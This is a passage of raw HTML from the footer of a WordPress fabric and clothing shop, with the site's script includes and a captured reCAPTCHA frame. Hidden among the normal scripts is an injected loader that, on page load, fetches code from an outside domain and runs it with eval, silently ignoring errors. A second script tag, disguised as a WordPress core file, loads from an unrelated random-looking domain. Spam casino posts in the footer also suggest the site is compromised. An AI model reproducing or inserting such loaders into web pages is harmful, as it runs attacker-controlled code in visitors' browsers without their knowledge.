								<img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-scaled.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="Nina Cotton, Chai Latte 908-32" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-scaled.jpg 2560w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-800x800.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-32-c-1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" />							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/rosella-embroidered-frayed-denim-jacket/" title="Rosella Embroidered Frayed Denim Jacket">
								<img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1.jpg 1440w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/10/port5-1-800x800.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />							</a>
						</li>
																				<li>
							<a href="https://www.tacklerlondon.com/portfolios/practice-makes-perfect-racerback-tank/" title="Practice Makes Perfect Racerback Tank">
								<img width="100" height="100" src="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c.jpg" class="attachment-grosso-general-small-size size-grosso-general-small-size wp-post-image" alt="Nina Cotton, Cinnamon 908-38" loading="lazy" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/06/Tackler-London-Fabrics-Coco-Nina-908-38-c-768x768.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" />							</a>
						</li>
												</ul>
			</div>						<div id="grosso-popular-posts-4" class="one_fourth widget widget_recent_entries grosso-popular-posts ">			<h3>Popular Posts</h3>			<ul class="post-list fixed">
									<li>
						<a href="https://www.tacklerlondon.com/erfolge-maximieren-mit-wahrscheinlichkeiten-im-lapalingo-casino/" title="Erfolge maximieren mit Wahrscheinlichkeiten im Lapalingo Casino">
														Erfolge maximieren mit Wahrscheinlichkeiten im Lapalingo Casino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/decrypter-les-probabilites-et-jackpots-au-mrplay-casino/" title="Décrypter les probabilités et jackpots au MrPlay Casino">
														Décrypter les probabilités et jackpots au MrPlay Casino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/decouvrez-lexcitation-du-betfury-casino-ou-la-chance-rencontre-les-probabilites/" title="Découvrez l’Excitation du BetFury Casino : Où la Chance Rencontre les Probabilités">
														Découvrez l’Excitation du BetFury Casino : Où la Chance Rencontre les Probabilités							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/a-fascinante-ciencia-das-odds-no-oshcasino/" title="A Fascinante Ciência das Odds no OshCasino">
														A Fascinante Ciência das Odds no OshCasino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
									<li>
						<a href="https://www.tacklerlondon.com/wahrscheinlichkeiten-fur-erfolg-im-turbonino-casino/" title="Wahrscheinlichkeiten für Erfolg im Turbonino Casino">
														Wahrscheinlichkeiten für Erfolg im Turbonino Casino							<br>
							<span class="post-date">September 2, 2025</span>
						</a>
					</li>
							</ul>
			</div>							<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="grosso-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://www.facebook.com/tacklerlondon/"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/tacklerlondon"><i class="fa fa-twitter"></i></a></li>
																																															<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://www.instagram.com/tacklerlondon/"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/tacklerlondon/"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">Tackler London &#169; 2019 All rights reserved!</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://searchranktraffic.live/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.tacklerlondon.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css'  href='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.5.9-b-modified-1626321894' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0-b-modified-1678767853' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.tacklerlondon.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6291a84260","remove_from_wishlist_nonce":"1760b6b8fd","reload_wishlist_and_adding_elem_nonce":"ff4bfb47f1","load_mobile_nonce":"c8f23ed9a1","delete_item_nonce":"89e42938c4","save_title_nonce":"e917d85757","save_privacy_nonce":"219a92287a","load_fragments_nonce":"b901b77210"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.tacklerlondon.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.18.0-b-modified-1678767853' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4-b-modified-1666245333' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tacklerlondon.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4-b-modified-1666245333' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5-b-modified-1611077290' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.0.0-b-modified-1566165627' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2-b-modified-1566165627' id='cloud-zoom-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/count/jquery.countdown.min.js?ver=2.0.0-b-modified-1566165627' id='countdown-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0-b-modified-1566165627' id='magnific-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/jquery.appear.min.js?ver=1.0.0-b-modified-1566165627' id='appear-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/typed.min.js?ver=1.0.0-b-modified-1566165627' id='typed-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/jquery.nice-select.min.js?ver=1.0.0-b-modified-1566165627' id='nice-select-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/isInViewport.min.js?ver=1.0.0-b-modified-1566165627' id='is-in-viewport-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-b-modified-1626321894' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9-b-modified-1626321894' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e56990e6eae6c80d208d471a21fbc2c0","fragment_name":"wc_fragments_e56990e6eae6c80d208d471a21fbc2c0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9-b-modified-1626321894' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6-b-modified-1566165627' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5-b-modified-1611077290' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='grosso-front-js-extra'>
/* <![CDATA[ */
var grosso_main_js_params = {"img_path":"https:\/\/www.tacklerlondon.com\/wp-content\/themes\/grosso\/image\/","admin_url":"https:\/\/www.tacklerlondon.com\/wp-admin\/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"no","enable_infinite_on_shop":"yes","use_load_more_on_shop":"no","use_product_filter_ajax":"yes","page_title_fade":"yes","is_rtl":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/grosso-front.js?ver=6.0.11-b-modified-1744611832' id='grosso-front-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso-child/js/grosso-front.js?ver=6.0.11-b-modified-1744346412' id='child-grosso-front-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='grosso-libs-config-js-extra'>
/* <![CDATA[ */
var grosso_rtl = {"is_rtl":"false"};
var grosso_ajax_search = {"include":"true"};
var grosso_owl_carousel_cat = {"columns":"5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/themes/grosso/js/grosso-libs-config.min.js?ver=6.0.11-b-modified-1566165687' id='grosso-libs-config-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/grosso-plugin/incl/swatches/../../assets/js/grosso-plugin-swatches.js?ver=20160615-b-modified-1611077288' id='grosso-wcs-frontend-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768552249' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4-b-modified-1666245333' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.5.9-b-modified-1626321894' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2-b-modified-1626321894' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.5.9-b-modified-1626321894' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.5-b-modified-1626321894' id='selectWoo-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				// Update value on change.
				jQuery( '.dropdown_layered_nav_style' ).change( function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_style"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).submit();
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_style' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Style'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: false,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(244,244,244,1);"><div class="cookie-notice-container" style="color: #353535"><span id="cn-notice-text" class="cn-text-container">This site uses cookies. Read our <a href="/privacy-policy" target="_blank">Cookie Policy</a>.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom cookie-accept-button" aria-label="Accept">Accept</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="dmj-gQ" value="DduFo." />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="oE-LiCSpRMj" value="hMAK6OzwT0o" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wIYAQT-_JOHi" value="VOKjy@_8kFCG" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qVnmJoUOauIGRYC" value="rmLqCK4[eT7i*9g" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="dmj-gQ" value="DduFo." />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="oE-LiCSpRMj" value="hMAK6OzwT0o" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wIYAQT-_JOHi" value="VOKjy@_8kFCG" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qVnmJoUOauIGRYC" value="rmLqCK4[eT7i*9g" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("dmj-gQ", "DduFo.");
data.data.append("oE-LiCSpRMj", "hMAK6OzwT0o");
data.data.append("wIYAQT-_JOHi", "VOKjy@_8kFCG");
data.data.append("qVnmJoUOauIGRYC", "rmLqCK4[eT7i*9g");
                    }
                    else {
                        data.data =  data.data + '&dmj-gQ=DduFo.&oE-LiCSpRMj=hMAK6OzwT0o&wIYAQT-_JOHi=VOKjy@_8kFCG&qVnmJoUOauIGRYC=rmLqCK4[eT7i*9g';
                    }
                }
            });

        });
	</script>
		<script type="text/javascript">

        jQuery(document).ready(function ($) {

            var recaptcha_ok = false;
            var the_recaptcha_widget = $("#cerber-recaptcha");
            var is_recaptcha_visible = ($(the_recaptcha_widget).data('size') !== 'invisible');

            var the_form = $(the_recaptcha_widget).closest("form");
            var the_button = $(the_form).find('input[type="submit"]');
            if (!the_button.length) {
                the_button = $(the_form).find(':button');
            }

            // visible
            if (the_button.length && is_recaptcha_visible) {
                the_button.prop("disabled", true);
                the_button.css("opacity", 0.5);
            }

            window.form_button_enabler = function () {
                if (!the_button.length) return;
                the_button.prop("disabled", false);
                the_button.css( "opacity", 1 );
            };

            // invisible
            if (!is_recaptcha_visible) {
                $(the_button).click(function (event) {
                    if (recaptcha_ok) return;
                    event.preventDefault();
                    grecaptcha.execute();
                });
            }

            window.now_submit_the_form = function () {
                recaptcha_ok = true;
                $(the_button).click(); // this is only way to submit a form that contains "submit" inputs
            };
        });
	</script>
	<script src = "https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ&co=aHR0cHM6Ly93d3cudGFja2xlcmxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1brpskvverbw
body_size: 48539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
